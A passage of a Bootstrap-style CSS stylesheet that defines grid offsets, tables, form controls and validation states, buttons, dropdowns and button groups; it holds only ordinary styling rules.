	.col-lg-push-10 {
		left: 83.33333%;
	}
	.col-lg-push-11 {
		left: 91.66667%;
	}
	.col-lg-pull-0 {
		right: auto;
	}
	.col-lg-pull-1 {
		right: 8.33333%;
	}
	.col-lg-pull-2 {
		right: 16.66667%;
	}
	.col-lg-pull-3 {
		right: 25%;
	}
	.col-lg-pull-4 {
		right: 33.33333%;
	}
	.col-lg-pull-5 {
		right: 41.66667%;
	}
	.col-lg-pull-6 {
		right: 50%;
	}
	.col-lg-pull-7 {
		right: 58.33333%;
	}
	.col-lg-pull-8 {
		right: 66.66667%;
	}
	.col-lg-pull-9 {
		right: 75%;
	}
	.col-lg-pull-10 {
		right: 83.33333%;
	}
	.col-lg-pull-11 {
		right: 91.66667%;
	}
	.col-lg-offset-0 {
		margin-left: 0;
	}
	.col-lg-offset-1 {
		margin-left: 8.33333%;
	}
	.col-lg-offset-2 {
		margin-left: 16.66667%;
	}
	.col-lg-offset-3 {
		margin-left: 25%;
	}
	.col-lg-offset-4 {
		margin-left: 33.33333%;
	}
	.col-lg-offset-5 {
		margin-left: 41.66667%;
	}
	.col-lg-offset-6 {
		margin-left: 50%;
	}
	.col-lg-offset-7 {
		margin-left: 58.33333%;
	}
	.col-lg-offset-8 {
		margin-left: 66.66667%;
	}
	.col-lg-offset-9 {
		margin-left: 75%;
	}
	.col-lg-offset-10 {
		margin-left: 83.33333%;
	}
	.col-lg-offset-11 {
		margin-left: 91.66667%;
	}
}
table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 18px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
	padding: 9px 8px 11px 18px;
	line-height: 1.42857;
	vertical-align: top;
	border-top: 1px solid #d6d4d4;
}
.table thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #d6d4d4;
}
.table caption + thead tr:first-child th, .table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
	border-top: 0;
}
.table tbody + tbody {
	border-top: 2px solid #d6d4d4;
}
.table .table {
	background-color: #fff;
}
.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
	padding: 5px;
}
.table-bordered {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
	border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
	background-color: #f5f5f5;
}
table col[class*="col-"] {
	float: none;
	display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
	float: none;
	display: table-cell;
}
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
	background-color: #55c65e;
	border-color: #48b151;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {
	background-color: #42c04c;
	border-color: #419f49;
}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
	background-color: #f3515c;
	border-color: #d4323d;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {
	background-color: #f13946;
	border-color: #c32933;
}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
	background-color: #fe9126;
	border-color: #e4752b;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {
	background-color: #fe840d;
	border-color: #da681c;
}
@media (max-width: 768px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		overflow-x: scroll;
		border: 1px solid #d6d4d4;
	}
	.table-responsive > .table {
		margin-bottom: 0;
		background-color: #fff;
	}
	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}
	.table-responsive > .table-bordered {
		border: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}
	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}
	.table-responsive > .table-bordered > thead > tr:last-child > th,
	.table-responsive > .table-bordered > thead > tr:last-child > td,
	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 18px;
	font-size: 19.5px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	/* IE8-9 */
	line-height: normal;
}
input[type="file"] {
	display: block;
}
select[multiple],
select[size] {
	height: auto;
}
select optgroup {
	font-size: inherit;
	font-style: inherit;
	font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
	height: auto;
}
.form-control:-moz-placeholder {
	color: #999;
}
.form-control::-moz-placeholder {
	color: #999;
}
.form-control:-ms-input-placeholder {
	color: #999;
}
.form-control::-webkit-input-placeholder {
	color: #999;
}
.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 6px 12px;
	font-size: 13px;
	line-height: 1.42857;
	color: #9c9b9b;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #d6d4d4;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #eee;
}
textarea.form-control {
	height: auto;
}
.form-group {
	margin-bottom: 15px;
}
.radio,
.checkbox {
	display: block;
	min-height: 18px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
	vertical-align: middle;
}
.radio label,
.checkbox label {
	display: inline;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	float: left;
	margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}
input[type="radio"][disabled], fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled], fieldset[disabled]
input[type="checkbox"],
.radio[disabled], fieldset[disabled]
.radio,
.radio-inline[disabled], fieldset[disabled]
.radio-inline,
.checkbox[disabled], fieldset[disabled]
.checkbox,
.checkbox-inline[disabled], fieldset[disabled]
.checkbox-inline {
	cursor: not-allowed;
}
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
	height: 30px;
	line-height: 30px;
}
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
	height: auto;
}
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 44px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
	height: 44px;
	line-height: 44px;
}
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
	height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
	color: #fff;
}
.has-warning .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-warning .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #fe9126;
}
.has-error .help-block,
.has-error .control-label {
	color: #fff;
}
.has-error .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-error .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #f3515c;
}
.has-success .help-block,
.has-success .control-label {
	color: #fff;
}
.has-success .form-control {
	border-color: #fff;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
	border-color: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-success .input-group-addon {
	color: #fff;
	border-color: #fff;
	background-color: #55c65e;
}
.form-control-static {
	margin-bottom: 0;
	padding-top: 7px;
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #b7b7b7;
}
@media (min-width: 768px) {
	.form-inline .form-group, .navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}
	.form-inline .form-control, .navbar-form .form-control {
		display: inline-block;
	}
	.form-inline .radio, .navbar-form .radio,
	.form-inline .checkbox,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		padding-left: 0;
	}
	.form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"],
	.navbar-form .checkbox input[type="checkbox"] {
		float: none;
		margin-left: 0;
	}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}
.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.form-horizontal .form-group:after {
	clear: both;
}
@media (min-width: 768px) {
	.form-horizontal .control-label {
		text-align: right;
	}
}
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	border-radius: 0px;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.btn:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
.btn:hover, .btn:focus {
	color: #333;
	text-decoration: none;
}
.btn:active, .btn.active {
	outline: 0;
	background-image: none;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	pointer-events: none;
	opacity: 0.65;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.open .btn-default.dropdown-toggle {
	color: #333;
	background-color: #ebebeb;
	border-color: #adadad;
}
.btn-default:active, .btn-default.active {
	background-image: none;
}
.open .btn-default.dropdown-toggle {
	background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
	background-color: #fff;
	border-color: #ccc;
}
.btn-primary {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.open .btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #3276b1;
	border-color: #285e8e;
}
.btn-primary:active, .btn-primary.active {
	background-image: none;
}
.open .btn-primary.dropdown-toggle {
	background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
	background-color: #428bca;
	border-color: #357ebd;
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.open .btn-warning.dropdown-toggle {
	color: #fff;
	background-color: #ed9c28;
	border-color: #d58512;
}
.btn-warning:active, .btn-warning.active {
	background-image: none;
}
.open .btn-warning.dropdown-toggle {
	background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
	background-color: #f0ad4e;
	border-color: #eea236;
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.open .btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #d2322d;
	border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active {
	background-image: none;
}
.open .btn-danger.dropdown-toggle {
	background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
	background-color: #d9534f;
	border-color: #d43f3a;
}
.btn-success {
	color: #fff;
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.open .btn-success.dropdown-toggle {
	color: #fff;
	background-color: #3a8a41;
	border-color: #2c6a31;
}
.btn-success:active, .btn-success.active {
	background-image: none;
}
.open .btn-success.dropdown-toggle {
	background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
	background-color: #46a74e;
	border-color: #3e9546;
}
.btn-info {
	color: #fff;
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.open .btn-info.dropdown-toggle {
	color: #fff;
	background-color: #2b7af0;
	border-color: #0f62de;
}
.btn-info:active, .btn-info.active {
	background-image: none;
}
.open .btn-info.dropdown-toggle {
	background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
	background-color: #5192f3;
	border-color: #3983f1;
}
.btn-link {
	color: #777;
	font-weight: normal;
	cursor: pointer;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
	color: #515151;
	text-decoration: underline;
	background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
	color: #999;
	text-decoration: none;
}
.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.33;
	border-radius: 6px;
}
.btn-sm, .btn-group-sm > .btn,
.btn-xs,
.btn-group-xs > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}
.btn-xs, .btn-group-xs > .btn {
	padding: 1px 5px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.btn-block + .btn-block {
	margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.collapse {
	display: none;
}
.collapse.in {
	display: block;
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height 0.35s ease;
	transition: height 0.35s ease;
}
.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid #000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	border-bottom: 0 dotted;
	content: "";
}
.dropdown {
	position: relative;
}
.dropdown-toggle:focus {
	outline: 0;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 13px;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 0px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}
.dropdown-menu .divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857;
	color: #333;
	white-space: nowrap;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #fff;
	background-color: #428bca;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #428bca;
}
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	color: #999;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed;
}
.open > .dropdown-menu {
	display: block;
}
.open > a {
	outline: 0;
}
.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857;
	color: #999;
}
.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}
.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0 dotted;
	border-bottom: 4px solid #000;
	content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}
@media (min-width: 768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto;
	}
}
.btn-default .caret {
	border-top-color: #333;
}
.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {
	border-top-color: #fff;
}
.dropup .btn-default .caret {
	border-bottom-color: #333;
}
.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
	border-bottom-color: #fff;
}
.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
	outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}
.btn-toolbar:before, .btn-toolbar:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-toolbar:after {
	clear: both;
}
.btn-toolbar .btn-group {
	float: left;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn + .btn-group,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn-group + .btn-group {
	margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}
.btn-group > .btn:first-child {
	margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group > .btn-group {
	float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn .caret {
	margin-left: 0;
}
.btn-lg .caret, .btn-group-lg > .btn .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
	border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
	content: " ";
	/* 1 */
	display: table;
	/* 2 */
}
.btn-group-vertical > .btn-group:after {
	clear: both;
}
.btn-group-vertical > .btn-group > .btn {
	float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 0px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child > .btn:last-child,
.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.btn-group-justified {
	display: table;
	width: 100%;
